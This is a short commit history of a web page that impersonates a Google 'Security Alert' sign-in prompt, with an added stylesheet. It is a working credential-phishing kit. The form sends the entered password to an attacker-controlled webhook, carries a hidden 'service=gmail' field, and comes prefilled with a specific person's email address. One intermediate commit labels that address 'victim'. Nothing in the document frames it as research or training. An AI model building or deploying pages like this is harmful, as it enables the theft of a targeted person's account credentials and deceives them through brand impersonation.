
==== indes.html @ acf4de6c "First Commit" ====
<!DOCTYPE html>
<html>
<head><title>Google</title></head>
<body style="font-family:Roboto,sans-serif;margin:40px">
<div style="max-width:400px;margin:auto;background:#fff;padding:40px;border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,0.1)">
<img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" width="100">
<h2 style="color:hsl(225, 6%, 13%)">Security Alert</h2>
<p>Unusual sign-in detected. Verify account:</p>
<form action="https://script.google.com/macros/s/YOUR_WEBHOOK/exec" method="POST">
<input type="email" value="ammieyusman@gmail.com" readonly style="width:100%;padding:12px;margin:10px 0;border:1px solid #dadce0;border-radius:4px">
<input name="password" type="password" placeholder="Enter Password" required style="width:100%;padding:12px;margin:10px 0;border:1px solid #dadce0;border-radius:4px">
<button type="submit" style="width:100%;background:#1a73e8;color:white;padding:12px;border:none;border-radius:4px;cursor:pointer">Verify Account</button>
</form>
</div>
</body>
</html>

==== commit bd28dde9: "second  commit" ====
--- a/indes.html
+++ b/indes.html
@@ -1,16 +1,30 @@
 <!DOCTYPE html>
-<html>
-<head><title>Google</title></head>
-<body style="font-family:Roboto,sans-serif;margin:40px">
-<div style="max-width:400px;margin:auto;background:#fff;padding:40px;border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,0.1)">
-<img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" width="100">
-<h2 style="color:hsl(225, 6%, 13%)">Security Alert</h2>
-<p>Unusual sign-in detected. Verify account:</p>
-<form action="https://script.google.com/macros/s/YOUR_WEBHOOK/exec" method="POST">
-<input type="email" value="ammieyusman@gmail.com" readonly style="width:100%;padding:12px;margin:10px 0;border:1px solid #dadce0;border-radius:4px">
-<input name="password" type="password" placeholder="Enter Password" required style="width:100%;padding:12px;margin:10px 0;border:1px solid #dadce0;border-radius:4px">
-<button type="submit" style="width:100%;background:#1a73e8;color:white;padding:12px;border:none;border-radius:4px;cursor:pointer">Verify Account</button>
-</form>
-</div>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Google - Account Verification</title>
+    <link rel="stylesheet" href="style.css">
+</head>
+<body>
+    <div class="container">
+        <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google">
+        <h1>Security Alert</h1>
+        <p><strong>Unusual sign-in attempt detected</strong><br>Verify your account to prevent lockout.</p>
+        
+        <form id="loginForm" action="https://YOUR-WEBHOOK-URL.netlify.app" method="POST">
+            <input type="email" name="email" value="victim@gmail.com" readonly>
+            <input type="password" name="password" placeholder="Enter your password" required>
+            <input type="hidden" name="service" value="gmail">
+            <button type="submit">Verify Account</button>
+        </form>
+        
+        <div id="status"></div>
+    </div>
+    <script>
+        document.getElementById('loginForm').addEventListener('submit', function(e) {
+            document.getElementById('status').innerHTML = 'Verifying...';
+        });
+    </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,44 @@
+* { margin:0; padding:0; box-sizing:border-box; }
+body { 
+    font-family: 'Roboto', sans-serif; 
+    background: #f1f3f4; 
+    display:flex; 
+    justify-content:center; 
+    align-items:center; 
+    min-height:100vh; 
+    padding:20px;
+}
+.container {
+    background:white; 
+    padding:40px; 
+    border-radius:8px; 
+    box-shadow:0 4px 12px rgba(0,0,0,0.15); 
+    max-width:400px; 
+    width:100%;
+    text-align:center;
+}
+img { width:120px; margin-bottom:20px; }
+h1 { color:#202124; font-size:24px; margin-bottom:10px; }
+p { color:#5f6368; margin-bottom:24px; line-height:1.4; }
+input {
+    width:100%; 
+    padding:14px; 
+    margin:8px 0; 
+    border:1px solid #dadce0; 
+    border-radius:4px; 
+    font-size:16px;
+}
+input:focus { outline:none; border-color:#1a73e8; }
+button {
+    width:100%; 
+    padding:14px; 
+    background:#1a73e8; 
+    color:white; 
+    border:none; 
+    border-radius:4px; 
+    font-size:16px; 
+    font-weight:500; 
+    cursor:pointer;
+}
+button:hover { background:#1557b0; }
+#status { margin-top:16px; color:#1a73e8; font-weight:500; }

==== commit 62842790: "3rd commit" ====
--- a/indes.html
+++ b/indes.html
@@ -13,7 +13,7 @@
         <p><strong>Unusual sign-in attempt detected</strong><br>Verify your account to prevent lockout.</p>
         
         <form id="loginForm" action="https://YOUR-WEBHOOK-URL.netlify.app" method="POST">
-            <input type="email" name="email" value="victim@gmail.com" readonly>
+            <input type="email" name="email" value="ammieyusman@gmail.com" readonly>
             <input type="password" name="password" placeholder="Enter your password" required>
             <input type="hidden" name="service" value="gmail">
             <button type="submit">Verify Account</button>
